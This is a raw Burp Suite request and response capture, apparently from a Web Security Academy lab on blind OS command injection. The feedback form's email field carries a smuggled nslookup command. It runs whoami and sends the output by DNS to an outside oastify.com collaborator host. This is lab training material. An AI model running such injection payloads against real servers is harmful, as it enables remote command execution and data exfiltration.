 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a5b0004047c6096c024595a005a0086.web-security-academy.net
3 Cookie: session=hECdjqXgu2en7VKwXecRsGSjLevPWJ2M
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 153
10 Origin: https://0a5b0004047c6096c024595a005a0086.web-security-academy.net
11 Referer: https://0a5b0004047c6096c024595a005a0086.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=1tb7VHZz9g0U9QprXdVIkKwGYN6fhsf4&name=asfasf&email=
||nslookup+`whoami`.2wzr9h5w9vyrx07wc2j5vhgf66cx0poe.oastify.com||&subject=fasasfa&message=afasfa
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}